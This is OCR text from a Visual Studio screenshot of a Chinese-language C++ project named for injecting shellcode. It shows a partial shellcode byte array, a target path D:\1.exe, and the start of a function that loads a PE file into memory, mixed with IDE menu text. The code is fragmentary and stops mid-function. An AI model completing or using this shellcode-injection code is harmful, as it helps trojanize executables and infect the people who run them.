 植入shellcode - Microsoft Visual Studio
文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 工具(T) 窗口(W) 社区(C) 帮助(H)
Debug Win32
拖拽上传
解决方案资源...
winnt.h crt0.c w_env.c memcpy.asm 植入shellcode.cpp 起始页
(未知范围)
解决方案"植入shellcode"
植入shellcode
头文件
stdafx.h
源文件
stdafx.cpp
植入shellcode.cp
资源文件
ReadMe.txt
// 植入shellcode.cpp : 定义控制台应用程序的入口点。
//
#include "stdafx.h"
#include <stdlib.h>
#include <iostream>
#include <windows.h>
#include <String>
using namespace std;
char shellcodebuffer[2000] = "\xfc\x68\x6a\x0a\x38\x1e\x68\x63\x89\xd1\x4f\x68\x32\x74\x91\x0c\x8b\xf4\x8d\x7e\xf4\x33\xdb\xb7\x04\x2b\
LPSTR write_enlargersec_file_path = "D:\\1.exe";
DWORD LodePE(char *path,PVOID* buffer){
system("cls");
FILE* pfile = NULL;
cout <<"正在打开文件为" << path << endl;
pfile = fopen(path,"rb");
if(!pfile){
cout << "打开文件失败" <<endl;
return 0;
}
fseek(pfile,0,SEEK_END);
DWORD size = ftell(pfile);
fseek(pfile,0,SEEK_SET);
PVOID Pbuffer =(PVOID)malloc(size);
服务器资源管理器
解决... 类视图 属性...
输出
显示以下输出(S):
中
安全族
代码定义窗口 调用浏览器 输出
就绪
行 4 列 1 Ch 1 Ins